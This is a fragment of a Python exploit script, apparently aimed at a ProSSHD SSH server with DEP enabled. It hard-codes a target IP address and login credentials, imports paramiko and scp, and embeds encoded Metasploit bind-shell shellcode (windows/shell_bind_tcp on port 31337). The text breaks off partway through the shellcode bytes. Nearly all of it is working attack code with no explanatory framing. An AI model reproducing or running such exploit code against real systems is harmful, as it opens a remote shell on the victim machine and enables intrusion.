 #prosshd_dep.py
import paramiko
from scp import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.209.198"
username = "test1"
password = "asdf"
# windows/shell_bind_tcp - 368 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=31337, RHOST=, EXITFUNC=process,
sc = b""
sc += b"\xdd\xc1\xd9\x74\x24\xf4\xbb\xc4\xaa\x69\x8a\x58\x33\xc9\xb1"
sc += b"\x56\x83\xe8\xfc\x31\x58\x14\x03\x58\xd0\x48\x9c\x76\x30\x05"
sc += b"\x5f\x87\xc0\x76\xe9\x62\xf1\xa4\x8d\xe7\xa3\x78\xc5\xaa\x4f"
sc += b"\xf2\x8b\x5e\xc4\x76\x04\x50\x6d\x3c\x72\x5f\x6e\xf0\xba\x33"